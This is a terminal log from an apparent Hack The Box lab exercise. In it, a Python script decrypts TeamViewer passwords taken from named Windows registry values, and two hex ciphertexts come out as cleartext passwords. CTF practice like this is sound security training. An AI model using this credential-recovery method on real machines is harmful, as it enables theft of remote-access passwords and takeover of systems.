 kali@kali:~/Documents/HTB/boxes/remote/exploit$ python3 decrypt.py
This is a quick and dirty Teamviewer password decrypter basis wonderful post by @whynotsecurity.
Read this blogpost if you haven't already : https://whynotsecurity.com/blog/teamviewer
Please check below mentioned registry values and enter its value manually without spaces.
"SecurityPasswordAES" OR "OptionsPasswordAES" OR "SecurityPasswordExported" OR "PermanentPassword"
FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B
Decrypted password is :  !R3m0te!
kali@kali:~/Documents/HTB/boxes/remote/exploit$ python3 decrypt.py
This is a quick and dirty Teamviewer password decrypter basis wonderful post by @whynotsecurity.
Read this blogpost if you haven't already : https://whynotsecurity.com/blog/teamviewer
Please check below mentioned registry values and enter its value manually without spaces.
"SecurityPasswordAES" OR "OptionsPasswordAES" OR "SecurityPasswordExported" OR "PermanentPassword"
357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77
Decrypted password is :  r3m0te_L0gin